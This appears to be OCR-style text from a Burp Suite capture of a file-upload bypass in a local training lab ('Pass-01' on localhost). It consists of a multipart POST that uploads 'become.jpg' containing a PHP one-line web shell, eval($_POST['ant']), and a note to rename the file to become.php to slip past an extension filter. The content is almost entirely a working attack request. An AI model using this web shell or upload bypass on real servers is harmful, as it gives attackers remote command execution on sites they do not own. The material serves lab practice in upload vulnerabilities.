 http://localhost:8850 [127.0.0.1] 请求
发送 丢弃 拦截请求 行动 Open Browser
Pretty 原始 十六进制 \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: localhost:8850
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------309813583141925472353211923119
8 Content-Length: 377
9 Origin: http://localhost:8850
10 Connection: close
11 Referer: http://localhost:8850/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------309813583141925472353211923119
19 Content-Disposition: form-data; name="upload_file"; filename="become.jpg"
20 Content-Type: image/jpeg
21
22 <?php eval($_POST['ant']); ?>
23 -----------------------------309813583141925472353211923119
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------309813583141925472353211923119--
28
修改为become.php